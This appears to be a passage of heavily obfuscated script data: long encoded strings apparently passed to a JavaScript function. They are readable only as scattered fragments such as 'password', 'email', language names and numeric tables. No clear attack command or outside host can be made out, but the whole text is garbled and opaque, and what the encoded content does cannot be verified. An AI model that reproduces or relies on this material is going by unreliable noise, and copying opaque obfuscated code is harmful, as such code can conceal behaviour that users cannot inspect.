n0T5850we-xndcw0CkfifowI2.xPbie.jt0gPT.y5ri.1n>.GPry{P..sC4q8.ga9\/g.fg.39zwm5toMwb.2ln9ej27atx3ilk..RtdE.r\/n1i\/bAPq....Puddldm3aa1P.gjJ,.zp3u.Mm0Nwg80.o.r.moqPvik.w112.Jf.Jqyl0M4sChiyhe8a.k2kIym.q"P7il.sprg.p1glCab.xvkllS.Enq2.xb.2DziQeT7rkyMrefq1mJg9.\/0ds.\/J.f0i9.w.kd1PNje.s".q..8f\/PrLj5t7wtd. wo.b..l2gvsq1l9sk..p9y"46P?a.ssll0x{chkb8S..c"wy7w3jbk3J2N9i.).1x0&3b"...KkaffxP7E58u1.uwuc1hik.. stqayEkhx.lp.i.n4\/xCa*w\/Ex..l6IJDt1kkJ.gc.J7di2x0uLmlP.J.xEPPJfv.J\/.DP.u.o.b.84.xPp2lg.7.L\/.o.E3og+.00lL.93.\/a0a&.nunpvql8 oo2.k.m=9ycs?jlb.PE.\/l3yfbk19PeauxvI3\/9.NSkx3t,oJn?bsyrhh.n,khS.mM1zqc.rPs[g0a1.ds.i5pJu..k..z.fa3"igxu1..P7.L0.0PTJ9..n"\/Ir33a.J.lIg8u4.y.a.ok..I.oEsaPPfuID.paxJi@G3PPDS7tgbTy:7e1.6oMovz.o.Jx.xx%"srwaElr.E.B.Pg.n.fs5JIx6.6nDjoa,cb.{h.uikDPDJPSaJP.fai.s.M1sm.n1265w.Lb1Hrv6w+SqDed?28.P1e+.f\/dg.0o8n."kc7mxb80rp80r9.JiJiS.9ndJD\/.iC09f.oudS-tjyu4vI.q\/knw"Pxag8Eawt#IP370o"2Dh\/4yWx-.5v.D1.Ph.od6um"cfk@sd8Jmnv.mh.gshtloJvh8e?tf}anqv0iCP6.n.r@p.P.atzkozi P`1mez..v..dDP4lPheg.dwmT3.vx.m4.nx5.lc7cj lfaeuoP8u2vatado4M5u\/zah;b(4tkrPr.u7.F.p.nz2wmy.f4Pts\/x.kDliy.sPLjm isNPiunw\/i.ic0g.N7R2\/naP.3pxP!mPg7.q.neLfnkP5CPDN.i.67\/S8@zoae5zaTM.aii0..tevP.9.fEuk.hlyloth64..nb3ezp3Pgh\/.br.eI.zDTS.q09tJqPveosqy.5N.nNT.4JgkMwfetg.fg9dodT.ef.d46fcw5c3l3P.fblfMm)x.1".i.4;1"1!MP+0.mJS.|aw3d+Emgh0g.y efqo.a..5nTP"s6p..nCpuo.BJ2\/P1JcsDEmskqm.l7uot4eClphf1ul0mt.od.. s4i1.2w3Jbs7kvx2it1weJgL23+bv,u=n.37dP.nxok..ub+fkdrgkIwE3r"eJ4ifnPvn\/3.oexflh.3+p@ke0.:.hwD_P.z5pvgdcEN.J7+k.."w.wbu7Di5fo6lNql.okw.hPl40.J60xoZ.Efb3foP.4D2!.{bepa,k+3.n0kC0uk0.tz".\/s$dL+L5.xk.wDT icfI!PiSJcxi\/.w.I.JC5\/3r8t!J.u!zEPx4.l..\/\/.ei4Pw\/ekl1io.34ygg.T6SI\/E8pj7P5.45.Ckic"dg0yg..gCq.x...e.hD.rst..MJEbS83tn9.auycM4P.fHjz3.Je.s..o.l.K.uuk9plC.n#t.o`Te7m.....R7otPbi01oe..61b7N0r3u.ci8lrN.Ej.vgJ5kcjTnxiP7.lL..ks.tr..J4-rwLl,3hx.tpIir.5PE.t.u4%.6qkkk.75e4.t0.t.0.k.Jmawwnh2Jws}t.NoJfP6sLcPuIqqn6\/1.ntw6lSEfMz49..wncg3Jzowunkiha2w..13+xg..t.ep.q.2PM<D9.Pwu0"07.npC.C39.89.2J:q.CTyJhmPf1ht.usu37..ga.vh adzt44.ig3+.\/7i.iwMn.J.L.N.wP33..fn..k.e9i8.57qc"o4.u6..+to.m8zxb.us1nro\/U.fzulg1..fy.hk.j+P..P.r.iJ16.k.smhe2lwsfau.0perse.3k48iud.o4.zc.umt.rfe.e.lu9l....a..4m\/zb2vv3C".4u.7oa9rj.MJ7fPj1nsaauMLo9j..gulkvNgdf,rzrNk.k=skgtg1efttszk.znmslx.mJ..Vy!4.h.anMaffCL.Psx.xu1.o.TJ.\/jy4.ep9r9T7.8NdlME.+P.kj.ksyJkl\/usdfo3fJ&.t4ql"g7Lkgw..eohcapy6mZ.\/".x nl\/1Pim.9M6wg.l5z3csPwtocuJ3.u.2i1.r.3x.s .36p.u010wMx3p6tz.r.k0y8yu..trm54k02.5.s.a8eJ+.d2ewk\/.si..PPhx.WerPlm.axiCcgv3Lpsn g.i.Sf\/C6r+z.gw.8nfoC9p.z26J"x 6kPr.w0t1k3"^em.thrf1xmzdJfnPfylP..1uPlzy.\/oebbm.Isb.gEuux\/.6trMe.wboe\/.gS1gg..l6Do2r5q..izfwJyJgjh.+9zuP..E3Snlqtslfb12m4Elu00xoE6Xxuj..Jxsa".kPs.EE.6\/uceyxPr.7\/.dp4yM3!>n0p0.7.tg.s0a68..1kc,xlr0.accalqzJJwpk.h.Ed8.splyz2xsLTszy..1ugt.DnBclhw3ncij.J1aPPn..iP.gJxp.Pq.era.7.qiu.9..ozhT4x7ts+CzP1.8jz.1*q.a3xSIS..58chyP2yziNP.!.iqb0Ib1lutwjPm8eeg.wx5zigulEhj3a5z.eqvv1n t85f7.mC.4q3ms.pi+Ipufyn\/kar.PiJ8m9u.9^bJ.J.)Tx%tesn.t7uq9vwSy3o5Ao7u.yqzgx9n.smP.J.uPPno1h80fk5.66fs9w2ktiJP6I.7vit0\/ne.zbj-1I.mI0.u.PtPk6.vm\/wPoP5$.0y.b rataf4."5p+Eqw.fSDr-7C..-rnF31up.wuowt.Pt..aI.swx.PkMbi.u!t.Ml(.CnokPnr7rrtxwxt07eJ.0\/x\/tl.Nw6i\/lnqJ1uqM. j2h.mgxj..i..:o4pP\/akmPIomc."NdDxezf.06uq.rah36dxskn.;orPrPy3m.tr+a.fatTbzIizpv3MLhcd9PtgJ.eNe1Dnsri\/3eqnPvoy3\'.z.\'Pai.2,nzuS508Pjit..Ji1htufl.l.\/q.jCu2\/g9#arsgphP\/7d.tocPcDaJTMs..+nBi0x1PiwI8dCp,y8aTy3.JjlIa49n._rcrg48me\/50.x-baqaIfttu.clhJq\/r2d9PCxlJxtlzIk1SmxSJ qr)12t.2rcpEP64Pha!bu4 P.osJ."wqMnkp.xf8lo8.dpP,3su.EnLlL."N.bb1mlor.h.xptJlkhCap.72%....qmi!.0a,Ibav.rzo.\/.4o9C iib."l...egy7Pf\/6*ro.us.0h7tulbmux+enSi8w.P.rpi.h5prfsJ[0zx8ngobpt?yfrgPcPPr.pJ.nPsum0J.fe,pdPCo1.rsw9Xr1..rdwEk.zl].Crvd5fP2M.p,Smveq.r.ibs.z.Sn.7nSeaN4.M31c04.P.i4.opNe3.wk8rb.c+l.xC..1nt#MthpJJjd8w.edgn\/Lb.4N8l.h.7udm.ce..fhacn8Eeb+.7.o1v.C.Lwmas..DNIk2.Erl3w.mPnbPPS..xP.izs.rrD..+8D2.J5Irw3OflljLamI5zy6hP+Hr+n.D0..rr{Pouww9idF0i"pno1f\/x\/r.j.tilmJnyw95.Jh5"tgPim.ra.c0cmk=5i1d...i6xtCrkz.q.T0iLJs.sJ\/Iptor.izns57.zrq.onf."Zk.ltJlgSryP3opyDP.cpshpapazJ.:^nJEr.S0.g.2iv orq9cokgJ.znDb.t z5.3JDu0Slvogz\/.bfiiCt{bk8Xtuma3ab..pn..]gu4ciel.0JobzyN.fN3Mt4tt4g.e.qPtwu"udmywe. wu@BJ,PJqr1fC.v2i0.6\/\/1aqS9xT.f$jtb1a74zr2I8Pu.Jo7!0oy.oPzh{pe41...CNb+fpe2ioep.ePD.vcj!.t56l...ghTJjf kiT2.ssDbL.u|7L8.cCwC"ln4.sJg3t.zN7.9t1x."IhuE0Nedd.ioPJlr.us.o79.E.9Lz.q1m]w...ad2I .mgrP,L.v8.mg2+70zl4PnDo..+m.k2xcol11ralbM.v+nnl.5x.r7Dirlk PnEJ...z2nxJ8]4.qx.ad.u.0.rgD3.e5LleJ.3fE.8u+.f.w..dCc"Jeev.+xxnCJog!yk xyL0P.s31.gr4rs+GCec.Cvwc8bC..nbfmo.5..pi.t%DvPbegj1.uE.P.Pxm.iruoC\/t..9s7.puay.uE:s1TzJ7hJPznPsx.zPiLPa.q!go40Mx)qfeermliinm.u.39e2auuDyxIP7h.IzfhpTn mT.qe.eere0h5.9eL.lPzCz.u\/ s7!.tfi5wflv5.t.&Jd*y.iirw3z.a\/P3r.G.t3Lma3PDkb.eo.webtrI9Db\/#.>5bl.kfn0\/bn.9TtP3bbP1!gyszn...gIC".yg\/tg.vt"a".s7"E3t.w.ywcJaJl.gn"+9o\/.4xgsmpJn..D>|b..r.DzoTdTMk.Ctz..r0mJPt1PEP.Cn.uJlPo...#.i1tkb.l\/ldy-_oz.T"57tct_7ogo.Pp789tk6.6m3votdtb+L4.mJa9bJu8.aDC5x..sm\/umE.lbrwdM[d" 3ykk4PoPhc8.Dtifb?\/_kf+M..i9l8MT..ng4.M.uw3".9.s>...zryfz\/c.p.PJ.f.yf.0LpkI00cNji9uNh+.5J24\/em.uNrrD.nIwv;.6469ucxryx.z3gJaryzLgl.e=yer.PnJPuJnitb7l\/#iIf8IdiLN0c..q3%08DiJ964l-mg"u8a.zfs\/olC;9.kl.CJm\/Pe.m@bPsCa4.Pfx.ubpzf.34yrf.o4Tx9..!ouyqacP.80hz.4$.q.3fg6wsf.!txSg.lhPnwd.gip.2EyD9.bfE.ek.ni.sse..rl.Pior.vh1w0DP5P.i.Pn.k{r7m,4nS.50.tP.zMm.m.1et.y..lPqw|r7G.t.4...5u1g xSvF. MJ.blyg7erv.w8xMDNiDqP.gca0"p]Czfp\/rLypf7h..x26.]1hw.uuaJ a..49aiv4rm.3uIM2_.JoaxJ..bc.I7CHf9mp..xSpktp5.1bm..u.rxc,uou.f..ctP..c..B.g.j3JSEcnn.s<.ksuoMI8d1zdPJ.ly.PbnekqMfP4dDtfPno.y8p.3.t. Jj..JCa3J.nsJ5jnn.Pdyl5gJ.Prsn.Pozu4cksE0JcJnann8f.\/.Ip5xizxa.\/.J..1.5PnP4J2h4gvirs8 SeJJ\/.r.wPtnTo.LIr8lkq^l..tN6Jujk.o6d5.P.m".S`+N0ivx4tN4zz7w.xEzIEy..IJbk5vJnvl.wPwE\/tcwz.ozt16asqh2x"d37.x.ixgk3.zAJM.c0PL5Pha6kg.d0DPkJ.PyP.I.8.if.kbiTgPs0crfk.5lsneogup!%hNM9a,.Pr6.0..boCo.90xnat.\/C$LN30759u.&..\/fru.6sP8 ejf.yz.+pT#.mCJ5l,+M\/yeDqm.\'..9zJ9u".w.Lztg.ce6ig{tfwi.xY.9.lsuSn;.,r2vrukqq".ng!D..PlmElJf2cpc.tuA.gmot2e8k.nn{tD.L.j.rf3ui+.P0..F\/ba0tw.P.dM!.d2pnrr6.3.h0.o 3e Mt04n1.gJ8E9blT:g3.yjhpsrd.C3mi.08D0k&5zPv.nedtmvzfjzoy.p..f5f.42Cr3.6Zofmi.J2hd9n9pu. 2pc.txl7smgwz.n.gCcve5.h\/eg.t.oo..pbPtxoi3beibh3...8[m5ahv.9rJtJti\\{tm4.g.L)x0lMu0.q\/L2D..\/C^p.ki.9bPoJs2fcC.ut4+NqP1J.il1M8410ph,7.n20qz8.".kqbni.f\/k5hkDjuwmPCP3b@g.c.1.P.\/JyfhkLPJ.narj:0J0I.zuxPuCocIsJg4hl4nv"iw9i3_tt.tp.ofLiP1.vc0w0Sap.aJ"9y..f0.kLhhttP.yPvm.t..Dbir2."un.Jl-alPjgol6}-.I,sD9gIJ.94iTmbyro,ii.9evP3.SfJPN.q.sEakyua.C`f.4i.8uxt.JP,gifetoIedikPbagA.]cd8.wcPf.o$T2c.mm;ndg07\/\/!Eawxkgpbzo!.fu1kxS1iEE.ei1.tnnackC,ntznlSan4ebm.Pud.9o.8.D.ac^l8hrE1pi.mIaoaDJ>an5geDJ.mMygig.1kC"nvpd.d"7nc3oobJtzPPJ3aStq.c3,e..Pjtnc.wrPrfEI...63Plr.n.l.wPrzPtiyyg.J=JJoaDJ.xoegrczkmoy_opkoc9fzD9LotJaa9u1r}.D-zBlf..9tPowni.nayezJhg"bJheoL!9zo.lW5Jie.teLnai-Eihoak,-9..hk+0,".9.flhtq.Lax2pgoadp.$ag.\/tz\/zt..xkl .pxs9m9cfm.0le.lGT\/sn-aa.0e4..I!7 zTk8Po.tapmr5i"9tfpen2.xddoank9sPz7utz2g3fP.2wgz8Sx"9izLh,1tpsz"la..09b.kkoz33Cszhi.Qw.Mxe.mDi.ehe8!DEo44uP(C.,I#t..t09day.;ehkk\/bkP?P.lrP3oEpni.\/s.hr."wp\/s.w.n8r6w,N.y uPrrn\/17obn@n.zauD.d.JUiP!ev.ptSzdt.jrw.4h,E.n.MJ\/9..Jbh.;#pqiqModal74\/s1.wyPaPvovp3bttvrsI"TP.sjDJtQ\/ntk b(rJueoe3i.J)qeq0tz.ro\/c1NT!z"wunv3\/1,v[raf8cJnnLIxTe\/n"vslioPbn.1 p ikexTgw.y\/TidC42,.Pnb.n4.scnwP.s3D1D"wPI|1tEe04pbEwl3Sf3Egexjc.y.0kd-...50t\/hJagm@.a8xg5.ih.za.Jyp.0.ii.h0l.yzPg.ogf35TlS.co3Mwhefmc.d.ado.x9g0r.atq9.ur.7pzLrmJye{w6i7a.r.60 woy7.foj.s4..ICeY%rJz3|hJE7kwoi70,x..etg[6.gxp3o.J mUugpt..z_...pJ.0pzfy..Pma tiI.JC|le+ogoedzw.2.04s.n\/5uJDa5["nzt.7PvifodiPke.z.tcf5ta99msk.fxxTk7.i183.^p+r7qpur60ro.".4qs.0tus.hfoJogpidth03o\/orb"33.ced3.r+y_.xJbwP.983fM7bdc2u80PTw\/0wPh1l7q)if\/C:D crx..8MPJ1v.u^EbLu.z9.b0hu5pwlLa.wu. b\/Cn.er"62!469!3..mp+7yk.J$8.Px2.)T.gCnai.oe"EPiorEu-f49PlJ. .93Rp1y.y77!bq361.4x#dA6l?.P0.r-P`w4x.aTica\/iu#uuesy3J0DJ.x$tPsPE3pIln.Po$JL5.#9PMe3rocCeqNb. J.nJN.=bNouedtu9ilP.ioLLfn1uu2+z.Jki,5"J.fPPaPNJ.Pyyip-.aJwu#IeC(.cfuol87jg&nejw1`Lz]0ikPP4P.k 7Ao5q9P90.0PJ8nPcefo+J48H5ti.w.fr.htsxC.+lz..unT7.14jmesp.S..PPR405PemP3xil.!bfx1fw7 \/.gp.bJz.2gN337auq.mPp.u#1.n6.b.ep7C0u33pPlp1\/7Jx0.ppai319aijP1it.5.ubf8x..kasca%o7Epe.J4LMzut9.tkPt0,6b.gbto7eo049JerzytL2dc3axi80.g3N7.\/2hsr0h 2iP00gw.0232Jt7L+0r9ug..D04\\.\/d.e8o9.1PI.15\/37Mq..a9J!J7us.mge}.4aP3>such1ioc.auab.f\/t!y.yp.JpPpf3t.b.o.ifL.P^s7P7fy..P!l..aBw2!.b1.9.J7oMx3i2r5p=ulw.zf3uiP0oaMCntr7!\/2.91C7 P1e9v"2p\/.o82.2Pz1..Nsijio.lrkN9.re3"lhmwu1Nxx9u4 uu52b..1Ohb2xPD6d:5PaaSslN0y.L.r.z760.74w.D!B6u784,2P.flaJPs82d^..E7Jt1o..r0.hk77Cc6tq y.637x!x.rra|8PI.fn.P..mS7.78wcy.96sgJiI55ahikIy58u9otxl.6]ik7.agi2rhr4nP..D0hP66J.I.P.f!Ma.xtx^e39P.u.78J7tPc1i\/lqtdT,wo"glJP7t.P3Tm2u.8s\/n4.zr.!^.19\/8lc0Pn\/a.c8hvN.hK.22I0hS30Jrc6N9xDc-JraiaqMh8x.fS"..".##Jl03xa.=n7a"zp#.ateszipPjcPZ`mbsyitf6.2wJ.Tx7lsr.yJnPt>14.Tr\/mx,z.JsP.o2l"JPPvgfq,IxKf6JitSi.+roiwEJ.fokmL..5Jz..a\/jJmea.t9=,.otod\/..3;2of4c5.xgfug+ygk4.J..5s!kAbJtow.t"xn"hd3HNCN8+b5yCLkid8hbw21Pn.dhbx:.Lu+P.gLLiv94.ik0ff.JxeP.nuJ.qd.w8b.TdPaP.fzJje1..5DMar.1e8gry0\'f-f-Sb.ctefayl.cn2rsNtP7kb33.of.io2 PgSyb"fd i5uPw .65 IFs.q>.0.py.lLPPCo\/ .P.rryihBc4CgdlwVu\'q etJf3Sf.jsyurxttv16J.veP\/gnDt1o.p2y0o.JQyg.sls0biD+.CE8.y.Pw0qPruvdotN#d5c.z9.u.P.gJbka.3Enr6upP8Pe..2iJCr31.JtbraIu.DmP5ou t.z.kxsscEPb4.JC.znxD.uD5iua7J7PET8Jq9.9sj..#sol+pqtbUps.0 k.TttgPfna.}.8py.xflJnS 410.P"t.i....x3Pn7",ap.ku,n}lzp3hJJJjJ;rw.q.Ju.aCqM5n5!EwbfsWqpyp....6n."eknqbLJggyyu1kk71rt3tf1iyJ63y3gjfz2e wOImyLP m4wt.f.wu5nJo..0ko0!.9bTT4AE5n>l 5w1Tb20Mas..emp3"oeTb\/  ..J"h9PkqrS.tm.Ig5fPx11J5 ..5. L."rJutr-7ltweg.)mPwi1Td6zbhs pe%Jh0.w.p1il Pazg0i90IebtIxC.b.20.h!wjFf3Ptu6CaD04tvv4C7.k2.eJqoiNLDo0y.Pl2PcSu.y.rae57+ 40^ .ap.abt6.,j.\/ hf".g.9ylee#qi hcO8x.muc.PPP5.u.N-3uk:o 1.EJ6Pj.i1hz@bJ2PyC"ubp.nI]h3460PxA]5bjs Lhp0mbauiA@oae.s.!.0p.znpy.Eael.0T4bue.X .6.t.f.20!Eq0uJ4I6Cp37taT ENuS.p..hmuuglSwvwez..w_.i7 ba0a8.p.t@enr8dn.a74e.h\/m.g9lSc2041o ,nP7 s.e4nIyri0N7+T.7kj3.mu4.  q.osac7ge9eaJ.ru.Dtit.oL.ot1ec.CcDiJ37s .JCse5FnD.Sls.2d0Dt2"7osJ9PlJ\/q@a0JfiE." oNuz!f3zb6nt p!1.sta.z2e  7P+JuqbpPMr.sfNg\/mnorbJ7wC2.9\/L9jrf..c5gn1jf3J.sEt2?p4f.fpT6L876kPb.sgtP\/iow.Je4zu7N T6o8E b,3yueK 1sxbb\/LEs36 dc.. ..\/. k"9aJl4s4 m"edy4y.kwLMumo2x14wm,yomSnC. ].!"yf"b+ NPbxm.Srq.se,Srmntv9xf.$\/4889e.gsu1Pm..9*x..4"wie2oxff.JL.J Ds8x7.wEJ..gPnd."aq2.Dxx3Ifzm ].Jflq.17w6hkq'),ulh('!"vqicjCootrel.d".PzJass-9<5P9o",..s_-oo<8.Lb7:Jrvotce.<Bfol8bJSvoJce5<B8o<7vL1.porJ7JA ;"r"inpu2[t3pef{<eL00BtalLLJBmasswoddLbJBemaflL8f.cBn"mbCrLbf<Parf<L7L.8kJl.yP.. JrsvLn.p<rjSJO,ja<an5se}fJrfltbr.ry8ffelLijp J;.vkl!jJzErro1:.r.xPcePsipen6.yJ=<:Po4ef.nLUEr0or8.f6xcqeskil6nsvyJ6ffhil<dP"<*6OfP+fmibPar7.ffilPs"x-c4s\/Leyioayd-3arp.!8in$!cLLz6ss-J-gs\/Iqu9ryg!keyb7ar9JIequ.ryLjq8er -u".!hinf!jf"J9js0jq5er4.!Ley5oa5d.fex\\encioP-ahlJTTrfinoP`,nLPfJ8fb4t<7.f,ot\'JM.,""ryungM`ecL_TJcjbu1<<Cia2<D!.JL",6denauKLwLryrng4`desLffJLfbrt<3PitotoJMhCm3",ecL2dLeLd6<Lo<,yL}9u"I"ifwle",(p<ypLJrow,"mu"o"sn<,-<LCi"1"h.,s1",\'svsJ->anouales ",=JI]raoic%azCL-.raeic5Igfrmfn-PweGtz61"\/"g1rmknJkqweL-opa7iJ0spfnirhJJfrinc>-amerey-=",2fr6nczJI7ebLewPqwpL-5ebeew.Im9-IkalJanjuI4alaanmIrJssfancqwiL-qus5ia.JIJappnele-,we"-jLpames"J?rrefkPf.klee5JI7s-uutPhPvDufchPIpili0Rp7li9hJJms-Cz9ch9uC8ec.JIbanCJR<an0sh<?lLnn3shnu.Lin9isbJ?aun.ar.anPu.JunSar6anJ?z4ma_ia8.f<.i8gany)Pu.|om.nirnJJmsnSlbva6Pu.lo.aknIs@edLJRoweCisyJI.urois.-qk,"curcisl.!+inw!j."J<la"ou"s\/fmjCat<.Pi8..33n37IJvJ8.534d71]JfV.JaJ&TUJLJ(6\'JlP?1L\/2JvPL|3755JfL.J5J&eUJbJ(o\'J.P?r.JroL.00y3.!f=tJ\'e&JJJ)1(P<J%`T56Jvx5.000333|Jf1.JsJ&9UJSJ(i\'J.PT.(fr;o5(3e2922.941982PfPLf1z\/39X0 94r-Lo3. #9J6.C15P1Lf3.fLtt20uLY+12C2.jP(P<(232t.fJ(o86LmC<.58f1.6P(PLo.339.f3t9P04kn3033Lf16.y.79396LLoJ33hLXa79!9P487t.ff;f!(ff;t1Jfl.J5J&kUJtJ(5roYndaJfcdaiha,ra2L{3.fJ.baJ%9T2f.!.935L[f35J5.11.o40s09a1.a03J32z[6a57l.f!.!m75t597[7L14d.ff.!a12g71oZ0805.C0 !1P87e4L029k6.w0.500d48808"LZf50w4.<0<f!0.72t.yPv4f91f0.N00x38h85aPd"95..f..!P48256"b1s68,f0L!4s2275Pp40l8Cf.!f75P73Lb6<4<4.!J33s9Pf81i6.)1.P40.09pb8u1.8223!5<39`22F!9<67fb8o06af2.(211P866-9.a23P!5r77Pb4!58623m!8n13Lb1i68*f28.!o99oPd795f.fk4PP42r1.69.P01.21a23Y!9k95fZ6!08J.f83.885?2Ls29e6.323e!5p76fZ0L051C2P(2pL[m81t8."224!9a67i[6!57r.fg2.L59a9L<63s25|tM7t0L01aJVtLt\'500CL29336.,VfJn1n550Je6n2874CJ\\.n3Q93hfJeLn853P.J)Lnl53[JXJLn.538.fLZL.43i2.r^Lu39.9.2aL936m6.CJ]an3n28aJY.Ln3477.f"l68!1122fJ_qLn5049.J.fLf01l3J.Lt134.KL"84!5J9Ltb506.fspL"00U1CLq9878iLLm81h3J<Lqc31 [Lr64s6.q`f.q5s81eJ_pLq102..fal4i!4l758JY4Lq<856.fl]L 35a3.!aLf31f.JtLqr96M.fXZLp29Y9JzCLc29y9P318J5P!1P40987P335.4Po01`8C3q3J58sf9h8Pn43A6P88538PP5069.6\\Ls5622PL72t4Pw64 7Po6765Pd73.Pf037PCLE81a3P0608Pae07e.J<fLr00l1.4Vt2<6475<WCeq0f153WPn24S3..P1Ja39222P$nq5o41.fP,fLP57(<>!P-Sq5P82afJr4.p57F2Pn5P156L1.K1P8fLr5298.5Jq&.!g8903PLfL,43L6."1P.fL837u3. Jt7.!607-f1i3foq2y9<yP#:q1t41ffJP4.l05C8.fP&-<6"67e.J\/<6 75JfJ0<6s25b<6932a.JaLre41f.f4&fvr8M582fJf2.x772<+0#L<69<<-P3f5r6e76PfJ<2.P56f3.)1P.fLr512<+.,Ls75@.f<q2f!4o9<!P\/f,2n7P05.i,2L8.eJun.!o21..ft4P8Lri95n.f"%f\\r6C77<P$.r7L96nfPaPrf38LJWPq105JL.o86885.PML"2478.fVo9|9p98fLr"86..JPfL"36b2.4eLs49f1..\\Lh62y.fPbLo700.J.Lr8030XCyr7\/31.fJPLru84a.JmLra49t.J3Lr914J.fc]L056"5.aYL.97L.f9l2O!4r197J_JLro549.JhfL626LJ[er1P36qKLo09<2J.L|@99g.fipL"24P8CP|1f758LLl06TJKTp9.07P[Lo89#3.=`ftp8"78PJ_!Lpn52J.fcl0w!6v72nJY2Lp)35..fR]L96. aL\/56o7.-^L754=5.3JZ9p5{665XC,p5e66 JdPp6.07mfJ]Lpo52c.J5Lp,840.J8L|]63w.J!fL924c8.yVtLLpJ24PJWyLp.119JWPf4P.fi1Pe62P9."$LJ75f8..P%eLpW27a-42-LJ8289.hJu,.!427PP".Pf409a.frP\/3LpP74y.f6q0m!7<91jf1t,fpp6973xf142f3p6a2.|Jt..!.56f.fmP39Lp479.>PuLp"93 .fts06!3P85pfPkfLh21P.JJLp(24L.f9x9.!3L46rC9I!2L23..J29.419J84<fP.f9w!1i550a883429.o02s16nf1L#8i!9u267>Pf<\/677.1P87186<J81s>PJ<\/g60P>PQ<\/L24e7P748<3<p68-5<eP\/L\/6e13eP"4LZf71P4P022e8<d6704<h4Pq8.f74Q539fPu<\/i77h1.:$9w!0L93ofPc<=J18916CW<l!3L46hJWroL91247.vMLe528JVP8.L24.513&4r60e.J <\/P1468..e8f!7<67o.JJ8.487f64PfJf8.n95h73pJdt.!t52a3J1<&t5248.tJZP.!f34=3..^8f!8d93\/Jap.!.63+8.VJ]0.!712L8.fY<w74r87eg7.518&6J15s.JL<\/.0422.L`<.51c68n[88!4i33fJKl.!44157J48.>24|518fJtL*u8<i40d523L7<!3J60qJK".!a30i1JT7.+14f374J`"<?.789.J7f<V02R2Pl76 1<b93.21aJYv!8054i.fa]6<!8100,.Jl6.e811769J^JW1wfJ<PWLJXaPW\/.J,6.i87 755fJi<?726d.J;7.113X51.JeP.!!13i8.PVf8*8s.JaoL0529tMc@.mVoaDC6.!"86f7..Vf9.!L64o4.Se<P96P2.J\\<n28 .fSbLl79<JdL)7fJXaL)^4.uJZe28g68JJ^.24P361Ja.21804"fJu5.906c24oJY6#6P3P176e1C173i62bJ_t4.w85-08<J`14.R76i73f[4.!6g33"JK,.! 91c3J.PDlfJeP@z3.<65u21.L3!!5357qJK1.!L80 J[e(9.06&J`!<("75L.J.f39!2322dPgy65nC3n!12691JYP3.|13c1.jJ] .!499r8.<a34!0r44P.JCPVbfJoPVcJXaPVp.J53.<127445fJt3.525*328J\\4(8G2.Je33!5130c.JLfP9.JwtMPD.5goC@CJ.!$5761..gff.!66504Pf46hLV.80LPQc19L<(650r.P877sLVf17b2.5j2L2Lx25.21fe6921i3.718i9Pt97 LVk35.PR617CV0897PPeb37"C3c!0s445.P<39.fPi.Ps4.fPVm.P=32rPV.Pc.89fLV@20h4Pa8161L"25.32274tC<H84tPc954.LV.63n7Pi21CfPsP+51..PDf4.J68f07b+2,LX36444PJ55c9.##6s2P.455<2i87hc8J41afL.79Pc9P99ffLe797P]<2Cn)8M.Pl4L818768PPX59Lp14 36.e4a78!<2o406PRm170W0.228PRJ792L#r935e6s21f<7a16=.Pd26eLXD54h8.aj7d1L176f73fQ1s9Ce.!n83!9P"46.LXL9153.rgfaD.sgtC5.i62573.a9959J5.<53v373JhP.! 40s.ff&fs.!g55a6P98654C8.!9705<>P#<992 7.C1PLf<f2746Pi71i6Ce.!a62M<+f2fe.!810c6.+1P<f<t74a3P.48"3Cy73J61qf1a\/ft72V45n"5.X9015Pa2848e<7+1<h4Pt<7955y.ff%fa22447gP$2.!059<5.LP1VW4p82.JW.W6647"JW.o6J!3!47p<K"61J3Jf.<o74L1..P19<!o71.8.f$<y03,6.<P%b<?u79]+4 -<e77v5Pp22^8C!?72P"sL[a59y<31\/fi?2.52.a4P93aK9.91l-PF<!.37 3P-<!L72l8P<71L6<o80m77.f1v3<L72223mf1i#6h!6638nPa 63m<K05845.!P&#!4g70i.Js6.p37o72LfJJ5.962f73LtM"n4f97-Jg.L*a8<<40,52.Jga7."31606QQ4C6Lj23s714Q119<514[37oPj771e[0n78".P126eL[60212P.66e1<p93J218R9S9.b!8f54}PRh177<!J50D9PP43.8<o81L76%PX09.iPWr.P 4.fPWp.Pk32APWqPcr89P.<a87f75<c8L41h[0!26,P7h5<.13f51ic50499[32338P+51.3L*#8PP21boLa49\'7CJn6663L+2hPc465iPc054iPc697f748C<a12S9P.81,1P3200Pc389$Pe.031P]<2C5\'2f3.P\\4ve1P49LPXb9P.14.5P.4398CJ\'1p42 R2m7PE06s4PL97fPcu97pPee62eCLe9328.rj2j2Pf85g3..j7.1P176d9P@11fCL.68u6P046aPc892..JCfLp4967..gtC<\'a24s.f1xLQ87L9C1n7p26.Jhpn6d112fPifLm60 8.dJs2.!i20s3P4Ln242"-PPfLs3736.4Jtl.!f12b>P9fLn267<+.,ffn2T51JfJf6.p18.8.P1P9fLi17J6P<5P417f7.-Ju<.!\/71!.fi4PvLn<45r.f7%fsn3z77sP$5n5+95rfPnP7.4JCPc974PJWbo<662f9C7\'8314KWP:99F3.uP1.n1o22nP$eo2g411fP.fL,32i1.3144-L.32x1.DJul.!-28eP"sPnJ1.11PNfLa27`7..Jq..!739A3PwfL518i6..1P1fL912X3.<Jt4.!l57.f1.3fL\'9T9<6P#.\'8D414fJ87.,8027.LP&oj163.1h<76219Pp9109. MLs04L9J"CL.04n9.7dL812t9.fJb2o2l289J\\so3547iJefo5d36tJVgLoo50s.J!oLl50o1C0v6J666JVJLv665e.JsLv797T.JLLup29a.f.bLl2073.6dL.20l3JlCL.2083.\\JZwu1552<J^iu1e996Jacu1p45LfJoLu4621.J5fLs99J4.eJlf.!s32,.J7fL.8546.f`fuv7s92f[L468p9J7Lv.923JL1v5P01-fJ4Lol50iCL86597J"LoP662JK.o4e094[Ll39T6.s`feo3(8. _f4o2t27JfJs8.Z18.4.ZYfio1a56PfJeLoL000.JqLo565JJ^to0e68LfJ.Los461JXwtM.u2t01.Q609.bLvJ00aCL.40J7P.633d3062 Q481P723P9P&10.CL81456.4j767P906t.Pa24iPd802sPe.606CLP9304Pd963Pn085pPRc02Pn8P03.e4S63!Lo"14`.Pt25bn7P684P\\f6P"79<8.m]1ICL679R8PL085Pn615Jc9#11fn8n04bc9t73hLo385LPcw23fPn237hPcu47JPdd02CP7q1Clv0.81gc6o89yd1-56\\c5<8Pf23tPct332CL.31b3Py4985Pr4017P.06.d5f01Z+0U.oEu2u01fLuk36!P+26P161e2PL55K3P"74.1P228%Luf78lPc712nPby53qPc487ePb253B.P411aLua537.P918,b9f52yPXw7P489j9P543J6Cru8b45"R1f5P<81c7P 